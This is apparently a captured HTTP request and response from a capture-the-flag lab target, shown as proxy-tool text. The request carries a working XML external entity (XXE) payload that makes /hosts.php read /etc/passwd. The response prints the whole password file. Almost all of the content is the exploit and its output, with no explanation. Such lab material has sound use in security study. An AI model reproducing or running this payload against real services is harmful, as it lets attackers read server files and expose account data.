 Request
Raw Params Headers Hex XML
GET /hosts.php HTTP/1.1
Host: 10.10.10.78
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 201
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:////etc/passwd" >]>
<details>
<subnet_mask>&xxe;</subnet_mask>
<test></test>
</details>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 03 Aug 2018 06:51:32 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 2487
Connection: close
Content-Type: text/html; charset=UTF-8
There are 4294967294 possible hosts for root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
whoopsie:x:109:117::/nonexistent:/bin/false